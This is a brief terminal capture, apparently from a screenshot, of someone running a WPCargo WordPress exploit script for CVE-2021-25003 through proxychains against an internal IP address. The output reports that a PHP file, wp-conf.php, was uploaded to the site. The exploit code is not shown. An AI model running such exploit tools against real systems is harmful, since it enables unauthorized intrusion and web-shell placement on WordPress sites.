 ┌──(root㉿kali)-[/tools/CVE_POC/wordpress/CVE-2021-25003]
└─# proxychains -q python3 WpCargo.py -t http://172.22.2.18/
#############################################
# @author : biulove0x #
# @name : WP Plugins WPCargo Exploiter #
# @cve : CVE-2021-25003 #
#############################################
[-] http://172.22.2.18/wp-content/wp-conf.php => Uploaded!
┌──(root㉿kali)-[/tools/CVE_POC/wordpress/CVE-2021-25003]
└─#